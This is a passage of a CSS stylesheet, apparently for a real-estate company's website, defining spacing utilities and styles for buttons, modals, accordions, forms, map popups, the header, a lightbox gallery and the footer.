    .px-xl-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-xl-500,
    .px-xl-500 {
        padding-left: 5rem !important;
    }

    .pr-xl-500,
    .px-xl-500 {
        padding-right: 5rem !important;
    }

    .py-xl-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-xl-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-xl-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-xl-30pc,
    .py-xl-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-xl-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-xl-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-xl-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-xl-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-xl-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-xl-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-xl-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-xl-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-xl-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-xl-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-xl-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-xl-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-xl-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-xl-500,
    .py-xl-500 {
        padding-top: 5rem !important;
    }

    .pb-xl-500,
    .py-xl-500 {
        padding-bottom: 5rem !important;
    }

    .p-xl-500 {
        padding: 5rem !important;
    }

    .pt-xl-400,
    .py-xl-400 {
        padding-top: 4rem !important;
    }

    .pr-xl-400,
    .px-xl-400 {
        padding-right: 4rem !important;
    }

    .pl-xl-400,
    .px-xl-400 {
        padding-left: 4rem !important;
    }

    .pb-xl-400,
    .py-xl-400 {
        padding-bottom: 4rem !important;
    }

    .p-xl-400 {
        padding: 4rem !important;
    }

    .pt-xl-200,
    .py-xl-200 {
        padding-top: 2rem !important;
    }

    .pr-xl-200,
    .px-xl-200 {
        padding-right: 2rem !important;
    }

    .pl-xl-200,
    .px-xl-200 {
        padding-left: 2rem !important;
    }

    .pb-xl-200,
    .py-xl-200 {
        padding-bottom: 2rem !important;
    }

    .p-xl-200 {
        padding: 2rem !important;
    }

    .pt-xl-175,
    .py-xl-175 {
        padding-top: 1.75rem !important;
    }

    .pr-xl-175,
    .px-xl-175 {
        padding-right: 1.75rem !important;
    }

    .pl-xl-175,
    .px-xl-175 {
        padding-left: 1.75rem !important;
    }

    .pb-xl-175,
    .py-xl-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-xl-175 {
        padding: 1.75rem !important;
    }

    .pt-xl-075,
    .py-xl-075 {
        padding-top: 0.75rem !important;
    }

    .pr-xl-075,
    .px-xl-075 {
        padding-right: 0.75rem !important;
    }

    .pl-xl-075,
    .px-xl-075 {
        padding-left: 0.75rem !important;
    }

    .pb-xl-075,
    .py-xl-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-xl-075 {
        padding: 0.75rem !important;
    }

    .m-xl-50pc {
        margin: 50% !important;
    }

    .m-xl-45pc {
        margin: 45% !important;
    }

    .m-xl-40pc {
        margin: 40% !important;
    }

    .m-xl-30pc,
    .m-xl-35pc {
        margin: 35% !important;
    }

    .m-xl-25pc {
        margin: 25% !important;
    }

    .m-xl-20pc {
        margin: 20% !important;
    }

    .m-xl-15pc {
        margin: 15% !important;
    }

    .m-xl-10pc {
        margin: 10% !important;
    }

    .m-xl-09pc {
        margin: 9% !important;
    }

    .m-xl-08pc {
        margin: 8% !important;
    }

    .m-xl-07pc {
        margin: 7% !important;
    }

    .m-xl-06pc {
        margin: 6% !important;
    }

    .m-xl-05pc {
        margin: 5% !important;
    }

    .m-xl-04pc {
        margin: 4% !important;
    }

    .m-xl-03pc {
        margin: 3% !important;
    }

    .m-xl-02pc {
        margin: 2% !important;
    }

    .m-xl-01pc {
        margin: 1% !important;
    }

    .mx-xl-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-xl-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-xl-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-xl-30pc,
    .mx-xl-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-xl-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-xl-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-xl-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-xl-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-xl-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-xl-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-xl-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-xl-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-xl-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-xl-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-xl-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-xl-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-xl-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-xl-500,
    .mx-xl-500 {
        margin-left: 5rem !important;
    }

    .mr-xl-500,
    .mx-xl-500 {
        margin-right: 5rem !important;
    }

    .my-xl-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-xl-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-xl-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-xl-30pc,
    .my-xl-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-xl-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-xl-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-xl-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-xl-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-xl-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-xl-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-xl-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-xl-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-xl-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-xl-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-xl-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-xl-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-xl-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-xl-500,
    .my-xl-500 {
        margin-top: 5rem !important;
    }

    .mb-xl-500,
    .my-xl-500 {
        margin-bottom: 5rem !important;
    }

    .m-xl-500 {
        margin: 5rem !important;
    }

    .mt-xl-400,
    .my-xl-400 {
        margin-top: 4rem !important;
    }

    .mr-xl-400,
    .mx-xl-400 {
        margin-right: 4rem !important;
    }

    .ml-xl-400,
    .mx-xl-400 {
        margin-left: 4rem !important;
    }

    .mb-xl-400,
    .my-xl-400 {
        margin-bottom: 4rem !important;
    }

    .m-xl-400 {
        margin: 4rem !important;
    }

    .mt-xl-200,
    .my-xl-200 {
        margin-top: 2rem !important;
    }

    .mr-xl-200,
    .mx-xl-200 {
        margin-right: 2rem !important;
    }

    .ml-xl-200,
    .mx-xl-200 {
        margin-left: 2rem !important;
    }

    .mb-xl-200,
    .my-xl-200 {
        margin-bottom: 2rem !important;
    }

    .m-xl-200 {
        margin: 2rem !important;
    }

    .mt-xl-175,
    .my-xl-175 {
        margin-top: 1.75rem !important;
    }

    .mr-xl-175,
    .mx-xl-175 {
        margin-right: 1.75rem !important;
    }

    .ml-xl-175,
    .mx-xl-175 {
        margin-left: 1.75rem !important;
    }

    .mb-xl-175,
    .my-xl-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-xl-175 {
        margin: 1.75rem !important;
    }

    .mt-xl-075,
    .my-xl-075 {
        margin-top: 0.75rem !important;
    }

    .mr-xl-075,
    .mx-xl-075 {
        margin-right: 0.75rem !important;
    }

    .ml-xl-075,
    .mx-xl-075 {
        margin-left: 0.75rem !important;
    }

    .mb-xl-075,
    .my-xl-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-xl-075 {
        margin: 0.75rem !important;
    }
}

body,
html {
    color: #000;
    font-family: "Gotham Book", Helvetica, Arial, sans-serif;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    font-size: 62.5%;
    -webkit-text-size-adjust: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.25),
only screen and (-o-min-device-pixel-ratio: 5 / 4),
only screen and (min-resolution: 120dpi),
only screen and (min-resolution: 1.25dppx) {
    body {
        font-size: 0.6rem !important;
    }
}

* {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.lnt-btn {
    position: relative;
    padding: 0.66667rem 1.16667rem;
    border: 0.25rem solid #07518c;
    font-size: 1.25rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: normal;
    color: #08548d !important;
    background: #fff !important;
    text-align: center;
    cursor: pointer;
    transition: 0.25s;
    text-decoration: none;
    white-space: nowrap;
    max-width: 100%;
    min-width: 125px;
    display: inline-block;
}

#modal__temp,
#siteHeader .nav ul li a.trans,
#siteHeader .nav ul li a.trans:hover,
.custom-select,
.lnt-modal__bg,
.project-landing .portfolio .wrapper .tab-pills li.cta.active,
.projects .project-gallery .wrapper .tab-pills li.cta.active,
.projects .project-plans .wrapper .content-wrapper .tab-pills li.cta.active {
    background: 0 0;
}

.lnt-btn.active,
.lnt-btn:active,
.lnt-btn:hover {
    color: #07518c;
    background: #fff;
    text-decoration: none;
    border: 0.25rem solid #ffc71b;
}

.lnt-btn.invert {
    border: 0.25rem solid #fff;
}

.lnt-btn.invert.active,
.lnt-btn.invert:active,
.lnt-btn.invert:hover {
    border: 0.25rem solid #ffc71b;
}

.lnt-btn.trans {
    color: #fff !important;
    background-color: transparent !important;
}

.lnt-btn.trans.active,
.lnt-btn.trans:active,
.lnt-btn.trans:hover {
    color: #07518c !important;
    background: #fff !important;
}

.lnt-btn::after {
    content: " ";
    width: 70px;
    height: 14px;
    position: absolute;
    z-index: 2;
    right: 20px;
    bottom: -3%;
    padding: 0;
    background-image: url(../images/btn-arrow.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center left;
}

.lnt-btn:hover::after {
    right: 0;
    background-color: transparent;
}

.lnt-btn::before {
    content: " ";
    width: 35px;
    height: 8%;
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: -4%;
    padding: 2px 5px 1px 0;
    background: #fff;
}

#siteHeader .cover,
.hero-banner .media,
.home #heroBanner .media {
    background-image: url(../images/loader.gif);
    background-size: 60px;
    background-position: center;
}

.lnt-btn .icon {
    position: absolute;
    display: inline-block;
    width: auto;
    height: 3.2em !important;
    left: -1.91667rem !important;
    bottom: -0.16667rem !important;
}

.btn-play {
    position: absolute;
    cursor: pointer;
    left: 50%;
    right: 50%;
    top: 50%;
    bottom: 50%;
    z-index: 2;
    width: 7.16667rem;
    height: 7.16667rem;
    transform: translate(-50%, -50%);
    transition: padding 0.25s;
    padding: 0.08333rem;
}

.btn-play img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center center;
    transition: 0.25s ease-in-out;
    -webkit-box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    border-radius: 100%;
}

#siteHeader .lt-navbar ul li a.btn-search.active:hover,
.btn-play:hover,
.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item {
    padding: 0.83333rem;
}

.btn-play:hover img {
    -webkit-box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
}

.lnt-modal__content,
.pswp .pswp__bg {
    box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.75);
}

.btn-play.is-playing img.pause {
    display: block;
    opacity: 0.1;
    transition: 0.25s;
}

.custom-select {
    position: relative;
    width: 100%;
    max-width: 500px;
    border-radius: 0;
    border-color: transparent;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    color: #ffc71b;
    text-align-last: left;
    white-space: nowrap;
}

.custom-radio-group.rect label input[type="radio"]:checked+.box,
.custom-select .select-selected,
.gmap.office .mapInfoWindow {
    background-color: #07518c;
}

.custom-select .select-selected:after {
    position: absolute;
    content: "";
    top: 45%;
    right: 8%;
    width: 0;
    height: 0;
    border: 0.3em solid transparent;
    border-color: #ffc71b transparent transparent;
}

.custom-select .select-selected.select-arrow-active:after {
    border-color: transparent transparent #fff;
    top: 7px;
}

.custom-select .select-items div,
.custom-select .select-selected {
    color: #ffc71b;
    padding: 0 20px;
    border: 1px solid transparent;
    border-color: transparent transparent rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.custom-select .select-items {
    position: absolute;
    background-color: #07518c;
    top: 100%;
    left: 0;
    min-width: 100%;
    z-index: 99;
}

.custom-select .same-as-selected,
.custom-select .select-items div:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.in-view {
    transition: transform 1s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: transform, opacity;
}

.in-view.animate-from-up {
    transform: translateY(50em);
}

.in-view.animate-from-down {
    transform: translateY(-50em);
}

.in-view.animate-from-down.is-visible,
.in-view.animate-from-up.is-visible {
    transform: translateY(0);
}

.in-view.animate-from-left {
    transform: translateX(-100em);
}

.in-view.animate-from-right {
    transform: translateX(100em);
}

.in-view.animate-from-left.is-visible,
.in-view.animate-from-right.is-visible {
    transform: translateX(0);
}

.lnt-modal {
    will-change: visibility, opacity;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 100002;
    visibility: hidden;
    opacity: 0;
    transform: translateY(20%);
    -webkit-transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    font-size: 16px;
}

.lnt-modal--active {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}

.lnt-modal--align-top {
    -webkit-box-align: start;
    align-items: flex-start;
}

.lnt-modal--align-center {
    -webkit-box-align: center;
    align-items: center;
}

.lnt-modal__dialog {
    position: relative;
    max-width: 80vw;
    padding: 1.2rem;
}

.lnt-modal__content {
    will-change: transform, opacity;
    position: relative;
    padding: 2.4rem;
    opacity: 0;
    -webkit-transition: 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    min-width: 50vw;
    min-height: 50vh;
    object-fit: contain;
    background-color: #0f2841f1;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.custom-radio-group.rect label input[type="radio"]:checked+.box span:before,
.lnt-modal__content--active {
    opacity: 1;
}

.lnt-modal__close {
    z-index: 1100;
    cursor: pointer;
    position: absolute;
    right: 1em;
    top: 1em;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: padding 0.25s;
    display: block;
}

.lnt-modal__close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}

.lnt-modal__close:hover {
    padding: 5px;
}

.lnt-modal__trigger {
    position: relative;
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}

.lnt-modal__trigger--active {
    z-index: 10;
}

#modal__temp {
    will-change: transform, opacity;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    -webkit-transition: opacity 0.1s ease-out, -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 0.1s ease-out, transform 0.5s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}

.bolt-sign {
    position: absolute;
    height: 65%;
}

.bolt-sign.left {
    left: -1px;
}

.bolt-sign.bottom {
    bottom: -1px;
}

.bolt-sign.right {
    right: -1px;
}

.bolt-sign img,
.bolt-sign.img,
.career .overview .wrapper .media .bolt-sign img,
.projects .project-info .wrapper .media .bolt-sign img,
.projects .project-overview .wrapper .media .bolt-sign img {
    height: 100%;
    object-fit: contain;
    object-position: right bottom;
    width: auto;
    clear: both;
}

.bg-blue {
    background-color: #07518c !important;
}

.color-blue {
    color: #07518c !important;
}

.color-yellow {
    color: #ffc71b !important;
}

.accordion .card {
    border-radius: 0;
    border: 0.16667rem solid #07518c;
}

.accordion .card .card-header {
    position: relative;
    background-color: #fff;
    border: none;
    padding: 0.83333rem;
}

.accordion .card .card-header .btn-link {
    font-size: 1.66667rem;
    font-weight: 400;
    color: #07518c;
}

.accordion .card .card-header button {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    outline: 0;
    background-color: #fff;
    min-height: 42px;
    border-radius: 0;
    text-align: left;
    padding-right: 60px;
}

.accordion .card .card-header button::after {
    content: " ";
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    display: block;
    background: url(../images/icons/add.png) center center no-repeat #ffc71b;
    pointer-events: none;
}

.accordion .card .card-header button:focus {
    outline: 0;
    box-shadow: none;
}

.accordion .card .card-header button.active,
.accordion .card .card-header button:active,
.accordion .card .card-header button:hover,
.accordion .card .card-header button[aria-expanded="true"] {
    text-decoration: none;
    background-color: #ffc71b;
}

.accordion .card .card-body {
    font-size: 1.33333rem;
    font-weight: 400;
    padding: 1.66667rem;
    line-height: normal;
    color: #07518c;
}

.custom-radio-group.rect,
.home #aboutUs .about-us-stats .stat .header {
    position: relative;
    text-align: center;
}

.custom-radio-group.rect label .box {
    width: 100%;
    min-width: 150px;
    height: 80px;
    background-color: #fff;
    border: 0.08333rem solid #07518c;
    transition: 250ms;
    will-change: transition;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    position: relative;
    font-weight: 400;
    font-size: 1em;
    display: flex;
    align-items: center;
    padding: 10px;
}

.custom-radio-group.rect label .box span {
    position: relative;
    width: 100%;
    display: inline-block;
    text-align: center;
    transition: 0.3s;
    user-select: none;
    color: #07518c;
}

.custom-radio-group.rect label .box span:before {
    font-size: 1em;
    display: block;
    transform: translateY(-80px);
    opacity: 0;
    transition: 0.3s ease-in-out;
    font-weight: 400;
    color: #fff;
}

.custom-input-box.floating-label .form-group {
    width: 100%;
    position: relative;
    margin-bottom: 3em;
    padding: 1em 2em 0.5em;
    border: 1px solid #07518c;
}

.custom-input-box.floating-label .form-group input,
.custom-input-box.floating-label .form-group label {
    color: #07518c;
    transition: 0.2s;
    touch-action: manipulation;
}

.custom-input-box.floating-label .form-group input {
    width: 100%;
    background: #fff;
    position: relative;
    outline: 0;
    font-size: 3em;
    line-height: 1.5;
    height: 35px;
    border: none;
    -webkit-appearance: none;
    border-radius: 0;
    font-family: inherit;
    margin-top: 10px;
    padding: 0;
}

.custom-input-box.floating-label .form-group input:valid {
    background: #fff;
}

.custom-input-box.floating-label .form-group input:focus {
    border-color: #ffc71b;
}

.custom-input-box.floating-label .form-group input ::-webkit-input-placeholder {
    opacity: 0;
    transition: inherit;
}

.custom-input-box.floating-label .form-group input :focus::-webkit-input-placeholder {
    opacity: 1;
}

.custom-input-box.floating-label .form-group input:focus~label,
.custom-input-box.floating-label .form-group input:placeholder-shown~label,
.custom-input-box.floating-label .form-group input:valid~label {
    font-size: 1.75em;
    top: 20%;
    z-index: 2;
}

.custom-input-box.floating-label .form-group label {
    position: absolute;
    z-index: 2;
    font-size: 2.5em;
    top: 50%;
    transform: translateY(-50%);
    text-transform: uppercase;
}

.buyers-guide .overview .wrapper .nav-item .nav-link.active,
.gmap.home .close,
.gmap.home .mapInfoWindow,
.nri .overview .wrapper .nav-item .nav-link.active,
.nri .tools .wrapper .nav-item .nav-link.active,
.partner-with-us .form select option:hover,
.partner-with-us .form select option[selected] {
    background-color: #ffc71b;
}

main>section.section {
    min-height: 550px;
}

.object-fit-contain .photoswipe-item img {
    object-fit: contain !important;
    object-position: center;
}

.gmap .popup-container {
    cursor: auto;
    height: 0;
    position: absolute;
    width: 350px;
}

.gmap .popup-container .popup-bubble-anchor {
    position: absolute;
    width: 100%;
    bottom: 50px;
    left: 0;
}

.gmap .popup-container .popup-bubble-anchor::after {
    content: "";
    position: absolute;
    top: 0;
    left: -10px;
    transform: translate(0, 0);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 12px 10px 0;
    border-color: #fff transparent transparent;
}

.gmap .popup-container .popup-bubble-anchor .popup-bubble {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-50%, -100%);
    border-radius: 0;
    max-height: 450px;
    box-shadow: 0 1px 5px 1px rgba(0, 0, 0, 0.75);
}

.gmap.home .popup-bubble-anchor::after {
    border-top-color: #ffc71b;
}

.gmap.home .close,
.slider-hero-banner .slider-gallery .slider-controls button:hover {
    opacity: 1;
}

#siteHeader .search .btn-close svg path,
.gmap.home .close svg path,
.gmap.office .close:hover svg path,
.navs-blue .slick-arrow svg path,
.slick-arrow svg path {
    fill: #07518c;
}

.gmap.home .close:hover {
    opacity: 1;
    background: #07518c;
}

#siteHeader .search .btn-close:hover svg path,
.global-menu .btn-close svg:hover,
.gmap.home .close:hover svg path,
.gmap.office .close svg path,
.navs-gold .slick-arrow svg path,
.slider-gallery .image-slider .slider-controls button svg path,
.slider-hero-banner .slider-gallery .slider-controls button svg path {
    fill: #ffc71b;
}

.gmap.office .popup-bubble-anchor::after {
    border-top-color: #07518c;
}

.gmap.office .close {
    opacity: 1;
    background-color: #07518c;
}

.gmap.office .close:hover {
    opacity: 1;
    background: #ffc71b;
}

.gmap .mapInfoWindow {
    position: relative;
    padding: 5px;
}

.gmap .mapInfoWindow .close {
    position: absolute;
    right: 1px;
    top: 1px;
    z-index: 1;
    width: 20px;
    height: 20px;
    opacity: 1;
    cursor: pointer;
}

.gmap .mapInfoWindow .close svg,
.slider-hero-banner .slider-gallery .slider-controls button svg {
    width: 100%;
    height: 100%;
}

.gmap .mapInfoWindow .content .image {
    width: 100%;
    height: 100%;
    max-height: 140px;
    max-width: 140px;
}

.gmap .mapInfoWindow .content .info {
    position: relative;
    background-color: #fff;
    padding: 10px;
    margin-left: 5px;
}

.gmap .mapInfoWindow .content .info .title {
    font-size: 1.33333rem;
    font-weight: 700;
    color: #07518c;
    text-align: left;
}

.gmap .mapInfoWindow .content .info .desc {
    flex: 1 1 100%;
    display: block;
    font-size: 1rem;
    font-weight: 400;
    color: #07518c;
    margin-top: 10px;
    text-align: left;
}

.gmap .mapInfoWindow .content .info .cta {
    display: block;
    margin-top: 10px;
}

::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}

::-webkit-scrollbar-track {
    background-color: #07518c;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

::-webkit-scrollbar-thumb {
    background-color: #ffc71b;
    outline: #07518c solid 1px;
}

#siteHeader .sticky-panel {
    position: fixed;
    z-index: 100000;
    width: 100%;
}

#siteHeader .cover {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000;
    width: 100%;
    height: 100%;
    background-color: #000;
    background-repeat: no-repeat;
    background-blend-mode: multiply;
}

#siteHeader .cover video,
.about-ltr .overview .wrapper .content-wrapper .media img,
.about-ltr .philosophy .wrapper .content-wrapper .media img,
.home #aboutUs .about-us-video .video-wrapper .video img,
.home #homeCategories .images .image img,
.know-your-rera .overview .wrapper .content-wrapper .media img,
.news-blogs .blogs .wrapper .item-wrapper .blog-item .media img,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .media img,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .media img,
.our-lineage .overview .wrapper .content-wrapper .media img.image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
}

#siteHeader.background .lt-navbar {
    box-shadow: 0 10px 12px 1px rgba(98, 97, 97, 0.32);
    background-color: rgba(0, 0, 0, 0.8);
}

#siteHeader .nav,
.career .testimonials-slider .wrapper .slider .media,
.nri .testimonials-slider .wrapper .slider .media,
.projects .testimonials-slider .wrapper .slider .media {
    align-items: center;
}

#siteHeader .nav ul {
    margin: 0 !important;
    align-items: center;
}

#siteHeader .nav ul li {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

#siteHeader .nav ul li a {
    background: #fff;
    transition: 0.25s;
    position: relative;
    display: inline-block;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

#siteHeader .nav ul li a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

#siteHeader .nav ul li a.rounded {
    padding: 0.66667rem;
    border: 0.25rem solid #ffc71b;
    border-radius: 100% !important;
}

#siteHeader .nav ul li a.rounded:hover {
    padding: 1rem;
    border: 0.25rem solid #07518c;
}

#siteHeader .lt-navbar {
    transition: 0.25s ease-in-out;
    align-items: stretch !important;
}

#siteHeader .lt-navbar .logo {
    flex: 0;
    width: 100%;
    max-width: 17.5rem;
    height: auto;
}

#siteHeader .lt-navbar .logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: top left;
}

#siteHeader .lt-navbar ul li {
    position: relative;
    flex: 1;
    margin-left: 2.5rem;
}

#siteHeader .lt-navbar ul li a.menu-icon,
#siteHeader .lt-navbar ul li a.menu-icon:hover {
    background: url(../images/icon-menu.png) center center/100% no-repeat;
}

#siteHeader .lt-navbar ul li a.menu-icon img {
    transition: 0.25s;
    margin-left: 100%;
}

#siteHeader .lt-navbar ul li a.btn-search img {
    max-width: 30px;
}

#siteHeader .lt-navbar ul li a.btn-search.active {
    width: 40vw;
    border-radius: 0 !important;
    align-items: flex-start;
    border: 0.25rem solid #07518c;
}

#siteHeader .lt-navbar ul li:last-child {
    margin-left: 2rem;
    margin-right: 2rem;
}

.pswp {
    z-index: 100001;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 1.66667rem;
}

.pswp .pswp__bg {
    background-color: #000f1fe9;
}

.pswp .pswp__img {
    object-fit: contain;
    object-position: center;
}

.pswp .pswp__close {
    z-index: 1100;
    cursor: pointer;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    bottom: 1.5em;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: padding 0.25s;
    pointer-events: none;
    display: none;
}

.pswp .pswp__close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}

.pswp .pswp__close:hover {
    padding: 5px;
}

.pswp .pswp__zoom-wrap {
    text-align: center;
}

.pswp .pswp__zoom-wrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.pswp .wrapper {
    line-height: 0;
    width: 100%;
    height: 100%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    z-index: 1045;
    max-width: 90vw;
    max-height: 80vh;
    margin: 0 auto;
}

.pswp .iframe-wrapper {
    position: relative;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.pswp .iframe-wrapper iframe,
.pswp .video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pswp .video-wrapper {
    position: relative;
    height: 100%;
    width: 100%;
    margin: 0 auto;
}

.pswp video {
    width: 100% !important;
    height: auto !important;
}

footer {
    background: #000;
    padding-top: 2.91667rem;
    padding-bottom: 2.91667rem;
    font-family: Gotham, Arial;
}

footer .guide {
    width: 85%;
    margin: 10px auto;
    max-width: auto !important;
}

footer .guide a {
    color: #ccc;
    text-decoration: none;
}

footer .footer a:hover,
footer .guide a:hover {
    color: #ffc71b;
}

footer .guide h4 a {
    color: #ffc71b;
    font-weight: 700;
}

footer .footer {
    width: 85%;
    font-size: 1.16667rem;
    margin: 0 auto;
    color: #fff;
    text-align: center;
    position: relative;
}

.call-modal h1,
.call-modal h3 {
    line-height: 1rem;
    letter-spacing: 0.5rem;
    color: #fefefe;
    text-align: center;
    font-weight: 700;
    font-family: Gotham;
